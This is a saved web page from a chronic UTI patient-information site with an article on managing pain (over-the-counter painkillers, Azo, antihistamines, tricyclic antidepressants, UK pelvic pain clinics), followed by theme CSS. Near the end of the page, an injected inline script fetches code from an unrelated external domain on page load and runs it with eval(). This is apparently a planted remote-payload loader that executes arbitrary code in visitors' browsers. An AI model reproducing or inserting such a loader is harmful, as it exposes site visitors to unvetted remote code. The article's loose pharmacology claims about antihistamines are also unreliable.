<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6384' id='mega-menu-item-6384'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/grapefruit-seed-extract/">Grapefruit seed extract</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6386' id='mega-menu-item-6386'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/oil-of-oregano/">Oil of oregano</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6387' id='mega-menu-item-6387'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/urva-ursi/">Uva ursi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9414' id='mega-menu-item-9414'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/">Support for chronic UTI<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9572' id='mega-menu-item-9572'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/anxiety-chronic-uti/">Anxiety and chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9742' id='mega-menu-item-9742'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/challenges-long-term-illness/">Challenges of long term illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9741' id='mega-menu-item-9741'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/understanding-chronic-illness/">Understanding chronic illness</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9740' id='mega-menu-item-9740'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/stop-chronic-illness-taking-over/">Stop chronic illness taking over</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6368' id='mega-menu-item-6368'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/support/support-groups/">Find Support Groups</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6346' id='mega-menu-item-6346'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/" aria-haspopup="true" aria-expanded="false" tabindex="0">Testing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6346-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-6346-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9426' id='mega-menu-item-9426'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/uti-tests/">How are UTIs tested?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6366' id='mega-menu-item-6366'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/where-get-tested/">Where to get tested</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7080' id='mega-menu-item-7080'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/interpreting-urine-tests/">Interpreting urine tests</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7113' id='mega-menu-item-7113'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/dipstick-test-problems/">Problems with the dipstick test</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7285' id='mega-menu-item-7285'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/testing/urine-culture-test-problems/">Problems with the urine culture test</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-6347' id='mega-menu-item-6347'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/" aria-haspopup="true" aria-expanded="false" tabindex="0">Treatment<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6371' id='mega-menu-item-6371'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/">Conventional medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10159' id='mega-menu-item-10159'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/antibiotics/">Antibiotics</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10039' id='mega-menu-item-10039'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/hiprex/">Hiprex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10170' id='mega-menu-item-10170'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/vaccines/">Vaccines</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6373' id='mega-menu-item-6373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/" aria-haspopup="true" aria-expanded="false">UK specialists<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6375' id='mega-menu-item-6375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-anderson/">Dr Catriona Anderson – Focus Medical Clinic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6379' id='mega-menu-item-6379'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-malone-lee/">Artemis Cystitis, 10 Harley Street</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11060' id='mega-menu-item-11060'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-rajvinder-khasriya/">Miss Rajvinder Khasriya &#038; Miss Kiren Gill</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6378' id='mega-menu-item-6378'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/prof-khullar/">Professor Vikram Khullar &#038; team</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10959' id='mega-menu-item-10959'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/mr-sachin-malde/">Mr Sachin Malde</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6377' id='mega-menu-item-6377'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/uk-treatment/dr-khasriya/">The LUTS Clinic Whittington Hospital</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6380' id='mega-menu-item-6380'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/conventional-medicine/us-treatment/">US specialists</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6629' id='mega-menu-item-6629'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/">Complementary medicine<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10373' id='mega-menu-item-10373'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/traditional-chinese-medicine/">Traditional Chinese Medicine</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6383' id='mega-menu-item-6383'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/d-mannose/">D-mannose</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10375' id='mega-menu-item-10375'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/phages/">Phages</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6381' id='mega-menu-item-6381'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/complementary-medicine/uk-practitioners/">UK practitioners</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-columns-1-of-4 mega-menu-item-6369' id='mega-menu-item-6369'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/treatment/future-treatment/">Future treatments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6348' id='mega-menu-item-6348'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/success-stories/" tabindex="0">Success stories</a></li></ul></div></nav><!-- #site-navigation -->
        </div>

        </div>
        <!--
			<div class="wrap">
            	
				<p>hey</p>
				
							</div>
      	-->
		</div><!-- .header-top -->

		
<div class="custom-header">
				  			<div class="custom-header-image" style="background-image: url(https://www.chronicutiinfo.com/wp-content/uploads/2019/02/managing-symptoms-of-a-chronic-UTI.jpg)">
				<div class="site-branding">
	<div class="wrap wrap-caption-cutic">

		
           
				        

        
            <!-- Updated Conditional NOT HOME - May 2020 - MC --> 
        		                
                	<h1 class="site-title">Managing pain</h1>
                
                			<!-- {{{ Updated Conditional NOT HOME - May 2020 - MC -->
            
            
		
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
			</div>
              
           
		
</div><!-- .custom-header -->

	</header>

	<div id="content" class="site-content">
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">


			
<article id="post-9445" class="loadstar-normal post-9445 page type-page status-publish hentry">
	<!--
    <header class="entry-header">
			</header>
    -->
    <div class="entry-content">


		<p><span class="ct-intro-txt">Pain relief is very individual. Explore some ways you can manage the pain of living with chronic UTI.</span></p>
<h2>How do you manage pain when you have a chronic UTI?</h2>
<p>You should always discuss options with your specialist or GP. We make no recommendations about controlled, prescribed pain relief as prescription and management of these should be under the appropriate care of a qualified practitioner. However, non-prescription paracetamol, ibuprofen or aspirin can be purchased over the counter in your local pharmacy. Always check with your pharmacist if taking other medications to ensure there are no drug interactions and follow the dosage instructions on the back of the pack.</p>
<p><a href="https://www.azoproducts.com/products/uti-medications/azo-urinary-pain-relief">Azo</a>, a urinary painkiller may also help. Azo is available on prescription or over the counter in America or via Amazon elsewhere.  It contains the active ingredient Phenazopyridine Hydrochloride. It is specifically targeted to help with the symptoms of urinary tract infections such as pain, frequency or burning on urination. Ask a doctor before use if you have</p>
<ul>
<li>kidney disease</li>
<li>allergies to foods, preservatives or dyes</li>
<li>had a hypersensitive reaction to Phenazopyridine Hydrochloride</li>
</ul>
<p>Do not use if you have Glucose-6-Phosphate Dehydrogenase (G6PD) deficiency unless approved by your physician.</p>
<p>When using Azo, a stomach upset may occur, taking this product with or after meals may reduce this. Your urine will become reddish-orange in color. This is not harmful, but care should be taken to avoid staining clothing or other items.</p>
<p>Another option are allergy/antihistamine tablets containing either Cetirizine, Loratadine, Promethazine and Ranitidine. They work on the H1 and H2 pain receptors in the bladder and can help reduce inflammation and pain. All are available in pharmacy without prescription. Stronger anti-histamines can be prescribed via your GP or specialist – discuss which is appropriate to manage bladder pain and whether there are any medication interactions.  Some antihistamines can cause drowsiness so may need to be taken in the evening before bed.</p>
<p>Amitriptyline or Nortriptyline are other options often prescribed to those with bladder pain. These are anti-depressants which have been found to help with nerve pain in the body including the bladder, aid sleep and can be prescribed by a consultant or your doctor. They should always be taken at night as drowsiness is a side effect. Discuss with your GP or specialist if you plan to increase or decrease the dosage of an antidepressant as side effects are common and should be managed appropriately. Your pharmacist can also provide advice around the day to day use of these medications.</p>
<p>Always discuss any other medication taken for other medical conditions with your GP or consultant as certain medications do have significant interactions with types of antidepressants. This particularly applies if you are already prescribed anti-depressants to manage issues such as anxiety.</p>
<p>If you are struggling with chronic pain; your GP can refer you to a pain management clinic or better still a pelvic pain centre where you can talk to a counsellor and receive clinical support and appropriate medication to manage your pain.</p>
<header class="entry-header">
<h3 class="entry-title">Pelvic pain clinics in the UK</h3>
</header>
<p>The UK has a dozen NHS pelvic pain clinics with multi-disciplinary teams (pain management consultants, physios and counsellors).</p>
<ul>
<li>Birmingham &#8211; University Hospitals, Multidisciplinary Team for male and female pelvic pain (dedicated pelvic pain clinic).</li>
<li>Birmingham Women’s Hospital &#8211; a female pelvic pain clinic including clinical psychology.</li>
<li>Birmingham &#8211; Sandwell &amp; West Birmingham Hospitals &#8211; Pelvic floor physiotherapist who also works in their pain service.</li>
<li>Bristol – University Hospital, Gynaecology, Physiotherapy, Pelvic Pain:  female and male</li>
<li>Edinburgh – Royal Infirmary,  Gynaecologist, Pain specialist, Psychologist (Multi-disciplinary team)</li>
<li>Leicester Royal Infirmary – Gynaecologist,  Pain specialist, Psychologist, Physiotherapist (Multi-disciplinary team)</li>
<li>London – Bart’s and the London, Whitechapel:   Gynaecologist led pelvic pain clinic</li>
<li>London, St Mary’s, Paddington (Pain specialist)</li>
<li>London- University College Hospitals, Pain Management Centre (Multi-disciplinary team)</li>
<li>Manchester, Wythenshawe Hospital, Pain specialist</li>
<li>Manchester, St Mary’s, Gynaecology</li>
<li>Middlesborough – James Cook University Hospital, Pain specialist</li>
<li>Oxford – John Radcliffe Hospital, gynaecologist, physiotherapist, Pelvic Pain clinic and adolescent pelvic pain clinic</li>
</ul>
<p>If you are seeking a referral, research the services offered as these may change.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">Experiencing a flare?  <a href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/flares/">Find out about flare management</a></div>
<div>
<h2>Support groups</h2>
<p>There&#8217;s lots of self-help advice available from a variety of organisations supporting people living with long-term pain, such as:</p>
<ul>
<li><a href="http://www.awaywithpain.co.uk/">A Way With Pain</a></li>
<li><a href="http://www.action-on-pain.co.uk/">Action on Pain</a></li>
<li><a href="https://www.britishpainsociety.org/">British Pain Society</a></li>
<li><a href="http://painconcern.org.uk/">Pain Concern</a></li>
<li><a href="http://painsupport.co.uk/">PainSupport</a></li>
<li><a href="https://www.pelvicpain.org.uk">Pelvic Pain Support Network</a></li>
</ul>
</div>
<p>&nbsp;</p>
      

        
	</div>
             <section class="social-share">
    <h4>Share this</h4>
     	<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/" data-a2a-title="Managing pain"><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fwww.chronicutiinfo.com%2Fday-to-day-help%2Fmanaging-your-symptoms%2Fmanaging-pain%2F&amp;linkname=Managing%20pain" title="Print" rel="nofollow noopener" target="_blank"></a></div>     </section>
          

       
</article><!-- #post-## -->

		</main>
	</div><!-- #primary -->
	</div><!-- .wrap -->

	</div>

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		


	<aside class="widget-area" role="complementary">
		<div class="wrap">
      <div class="discalimer-supp cutic-footer-col">
                <h4><a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/">Our privacy policy and terms of use</a></h4>
        <!--<p>...<a href="https://www.chronicutiinfo.com/privacy-policy-terms-of-use/" class="readmore-link">Read more</a>-->
		
        <h4><a href="https://www.chronicutiinfo.com/disclaimer-2/">Disclaimer</a></h4>
      </div>
      
<!-- new footer col -->
      <div class="discalimer-supp cutic-footer-col">
        <!--<h4><a href="https://www.cutic.co.uk/our-campaign/" target="_blank">Join our campaign</a></h4>-->
      </div>      
<!-- {{{ new footer col -->
     
		</div>
	</aside><!-- .widget-area --><div class="site-info">
	<div class="wrap">
		<p class="site-info-credit"><span class="site-info-meta"><a href="https://www.chronicutiinfo.com/" target="_blank">&copy; ChronicUTIinfo 2026</a></span>
		 <!-- <span class="sep"> | </span> Site built by: <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a> <span class="sep"> | </span> Site design: <a href="http://www.katedwyer.co.uk/" target="_blank">Kate Dwyer</a>-->
         <span class="site-info-meta">Site build <a href="mailto:m.cursley@btinternet.com" rel="designer">Mark Cursley</a></span><span class="site-info-meta"></span>        </p>
        <div class="site-info-social">
        	<!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social -->        </div>
	</div><!-- .wrap -->
</div><!-- .site-info -->
	</footer>
</div><!-- #page -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/js/skip-link-focus-fix.js?ver=20151215" id="lodestar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/assets/js/global.js?ver=20181220" id="chronicutiinfo-global-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=1.0.0
body_size: 4687
content:
/*
Theme Name: Chronic UTI Info theme - Lodestar - Child Theme
Theme URI: http://www.chronicutiinfo.com/
description: >-
  Chronic UTI Info - custom - Custom-child theme based on the Lodestar theme
Author: Mark Cursley
Template: lodestar
Version: 1.0.0
*/
	/* Layout */
/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
 
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.cf {
    *zoom: 1;
}

/* iconmoon social icons */
@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icomoon.eot?kd85lc');
  src:  url('assets/fonts/icomoon.eot?kd85lc#iefix') format('embedded-opentype'),
    url('assets/fonts/icomoon.ttf?kd85lc') format('truetype'),
    url('assets/fonts/icomoon.woff?kd85lc') format('woff'),
    url('assets/fonts/icomoon.svg?kd85lc#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-twitter a:before {
  content: "\e902";
}
.icon-facebook a:before {
  content: "\e900";
}
.icon-instagram a:before {
  content: "\e901";
}
div.social-links {
	/*float: left;
	margin-top: 0.875em;*/
	visibility: hidden;
}
div.site-info-social {
	visibility: hidden;
}
.header-top .social-links a, div.site-info-social a {
		text-decoration: none;
		color: #5a5a5a;
}
.header-top .social-links a:hover, div.site-info-social a:hover {
		color: #8c8c8c;
}
.social-links span, div.site-info-social span {
		display: none;
	}
.social-links p.social-icons, div.site-info-social p.social-icons {
		display: inline;

	}
.social-links p.social-icons:last-child, div.site-info-social p.social-icons:last-child {
		margin: 0 0 0 0;
	}	
/* End iconmoon social icons */

body:not(.lodestar-front-page) #primary {
	margin: auto;
	max-width: 100%;
	width: 100%;
}
.wrap {
	max-width: 1600px;
	max-width: calc( 1600px - 1em );

}
/*
.wrap-caption-cutic {
	max-width: 1920px;
	max-width: calc( 1920px - 1em );
	min-width: 1600px;
	min-width: calc( 1600px - 1em );
	background: red;
}
*/

.wrap-sitetitle {
	margin-left: auto;
	margin-right: auto;
	max-width: 1600px;
	max-width: calc( 1600px - 1em );
	padding-left: 2em;
	padding-right: 2em;
}
.wrap-sitetitle p.site-title-nothome {
	text-align: left;
	margin: 0.5em 0 0 0;
	padding: 0;
	font-size: 1.25rem;
	color: #ff6600;
}
.wrap-sitetitle p.site-title-nothome a:link, .wrap-sitetitle p.site-title-nothome a:visited{
	color: #ffcc00;
}

.site-title {
	text-transform:	none;
}

.entry-content a:link, .entry-content a:visited, .entry-content a:focus,
.entry-content a:active {
	/*color: #ff6600;

    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;	*/
	border-bottom: 1px solid #ff6600;
}
a,
a:visited {
	color: #ff6600;
	text-decoration: none;
}
.site-title-nothome a, .site-title-nothome a:visited, .site-title-nothome a:focus,
.site-title-nothome a:active {
	color:	inherit;
	/*text-decoration: underline;
	text-underline-position: under;*/
    --color:	inherit;
    background-image:	none;
    background-repeat:	no-repeat;
    background-position: 0;
    background-size: 0;
}
a:hover
 {
	color: rgba(255,102,0,0.75);
}
/*
.entry-content a,
.entry-content a:visited,
.entry-summary a,
.entry-summary a:visited,
.edit-link a,
.edit-link a:visited,
.widget a,
.widget a:visited,
.entry-meta a,
.entry-meta a:visited,
.entry-footer a,
.entry-footer a:visited,
.site-footer a,
.site-footer a:visited,
.entry-title a,
.entry-title a:visited,
.post-navigation a,
.post-navigation a:visited,
.posts-navigation a,
.posts-navigation a:visited,
.comment-navigation a,
.comment-navigation a:visited,
.widget_authors a strong,
.widget_authors a:visited strong,
.project-terms a,
.project-terms a:visited,
.author-bio a,
.author-bio a:visited {
	border-bottom: none;
	transition:none
}
*/
/* Link tests MARK 23 MAy 2020 TEMP
span.linktest a {
	text-decoration: none;
	text-underline-position: auto;
}
span.linktestB a {
	display: inline-block;
    text-decoration: none;
    border-bottom: 1px solid #ff6600;
    margin-bottom: -1px
}
span.linktestC a {
    --color: #ff6600;
    background-image: linear-gradient(var(--color) 0%, var(--color) 100%);
    background-repeat: repeat-x;
    background-position: 0 1.22em;
    background-size: 2px 1px;
}
span.linktestD a {
	display: inline-block;
    border-bottom: 1px solid #ff6600;
    padding-bottom: 0;
    line-height: 140%;
}*/
/* {{{ Link tests MARK 23 MAy 2020 TEMP*/

.site-branding a:hover, .site-branding a:focus, .site-branding a:visited {
	color: #fff;
}
.error-no-image {
	margin-top: 4em;
}
.error-no-image .site-branding {
	color: #000;
}

.sitetitle-meta {
	margin : 1em 0 1em 0;
}
.header-top, .site-header {
	background-color: #fff;
	color: #555;
}
.header-top a,
.header-top a:visited {
	color: #000;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation .menu-item-has-children > a::after, .main-navigation .page_item_has_children > a::after {
display: none;
}
body,
button,
input,
select,
textarea {
	text-transform: none;
	-webkit-font-smoothing: subpixel-antialiased;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	
	color: #54636a;
	font-family: "Source Sans Pro",sans-serif;
	/*font-weight: 300;*/
}
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	line-height: 1;
	text-transform: none;

}
h1, h2, h3 {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
}

h1 {
	font-weight: 400;
}
h2 {
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
}
h3 {
	font-size: 18px;
	font-size: 1.125rem;	
	font-weight: 600;
	letter-spacing: normal;
}
h4, h5, h6 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0.05em;
}
h4 {
	font-weight: 400;
	font-size: 16px;
	font-size: 1rem;
	color: #000
}
p {
	margin: 0 0 1em;
	padding: 0;
}
.site-title {
	/*font-family: 'Roboto Slab', serif;*/
	/*font-family: 'Source Sans Pro', sans-serif;*/
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	line-height: 1.2;
}
.discalimer-supp h4 {
	font-weight: normal;
	padding-bottom:	0.875em;
}
body:not(.no-header-image) .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.5);
}
body.home .custom-header-image::before,
.lodestar-front-page .custom-header-image::before {
	background: rgba(0,0,0,0.2);
}
.site-content {
	padding: 0;
}
/* Entry content */
.entry-content {
	font-size:	1.25em;
}
.entry-content h2 {
	color: #000;
	text-transform: none;
	letter-spacing: normal;
}
.entry-content h2 {
	/*padding-top: 1rem;*/
	padding-top: 0;
	margin-bottom: 0.5rem;
	line-height: 1.25;
	margin-top: 1.75rem
}
.entry-content h2:first-child {
	margin-top: 0
}
/*
.entry-content h2:first-of-type {
	padding-top: 0;
	margin-bottom: 1rem;
}*/
.entry-content h3 {
	line-height: 1.5;
}
.entry-content h3,
.entry-content h4, .entry-content h5 {
	color: #4d4e53;
	margin-bottom: 0.25em;
	margin-top: 2em;
}
.entry-content h4 {
	color: #000;
}
.entry-content .h3-no-pad h3 {
	margin-top: 0;
}
.entry-content h5 {
	color: #333;
}
.entry-content img {
	margin-top:	1.5em;
	margin-bottom: 2.5em;
}
.entry-content img + h3 {
	margin-top: 0;
}
.entry-content ul {
	margin-left: 1.5em;
}
.entry-content ul li {
	padding-bottom: 0.3125em
	}
.entry-content ul li:last-child {
	padding-bottom: 0;
}
	
.lodestar-intro .entry-content {
	/*font-size: 16px;
	font-size: 1rem;*/
	font-size:	1.25em;
}
.loadstar-normal {
	margin-bottom: 0;
	padding: 1.5em 0;	
}
.social-share {
	margin-top: 1.5em;
}
.social-share h4 {
	font-size: 1rem;
	text-transform:none;
	color: #575a5d;
	margin-bottom: 1em;
}
.printomatic {
	margin-top: 2em;
}
.site-footer .widget-area {
	padding-top: 2em;
	background: #f7f7f7;
	padding-bottom: 0;
}
.discalimer-supp p {
	margin: 0;
	padding: 0;
	color: #8a8a8a;
}
.search-box {
	width: 250px;
	margin: 0.5em 0 1em 0;	
}
.search-form input[type="search"] {
padding: 0 0 0 5px;
}
input[type="submit"] {
padding: 6px;
}
.search .page {
	padding: 0;
}
.loadstar-search {
	padding-bottom: 1em;
}
.custom-header-adjust {
	padding: 20% !important;
	margin: 2em 0 2em 0 !important;
}
.custom-header-image-notint::before {
	background: rgba(0,0,0,0) !important;
}
.custom-image-caption {
	opacity: 0.9;
	word-wrap: normal;
}
blockquote {
	/*background: #F5f5f5;*/
	border-left: none;
	padding: 0.75em 1.5em 0.75em 1.5em;
	margin-bottom: 1em;
	margin-left: 1em;
	margin-right: 1em;
	font-family: "Source Sans Pro",sans-serif;
	font-weight: 400;
	font-size: 24px;
	font-size: 1.5rem;
	color: #000;
	text-transform: none;
	letter-spacing: normal;	
}
blockquote p {
	padding: 0;
	margin: 0;
	font-style:normal;
}
.wp-caption .wp-caption-text, .full-width-caption-img .wp-caption-text {
	margin-top: 0.325em;
	text-align: left;
	font-size: 0.875rem;
}
.full-width-caption-img .wp-caption-text {
	margin-top: -2em;
}
.main-navigation ul {
	margin-top: 0;
	margin-left: 0;
	font-family: 'Open Sans', sans-serif;
}
.main-navigation ul li.current-menu-parent > a {
		background: none;
		border-bottom: 1px solid #ff6600;

	}

/*additional font sizes for WP Editor so we can limit them and use rem */
.smll-caption {
	font-size: 0.875rem;
}
.x-smll-caption {
	font-size: 0.75rem;
}
.largesize {
	font-size: 1.125rem;
}
.x-largesize {
	font-size: 1.125rem;
}
.xx-largesize {
	font-size: 2rem;
}
.ct-highlight {
	background: #ffcc00;
}
.ct-intro-txt {
	font-family: 'Lora', serif;
	font-size: 20px;
